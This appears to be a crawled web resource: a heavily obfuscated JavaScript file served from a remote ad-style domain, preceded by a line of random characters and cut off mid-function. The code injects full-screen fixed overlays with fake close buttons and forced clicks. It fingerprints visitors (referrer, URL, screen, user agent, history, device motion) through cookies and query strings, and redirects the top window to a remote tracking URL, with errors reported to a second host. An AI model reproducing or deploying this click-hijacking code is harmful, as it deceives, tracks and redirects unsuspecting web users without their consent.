Wqs9E+-fW]&+y{i+(wqiSxWi4-WUwRqS{}h+x0zAwOOqytI_LQ/KE)R{LX1XE/%XzD)qIyrUdQYy(n)x(ek5rX2eWrs^wE{YAxupryW6wEn6}Wo@wVATERw:w7(O0ee/yEKqE;V]E+VNNkKxIpr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://211007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}{4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}{4(m6_2TCYm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var 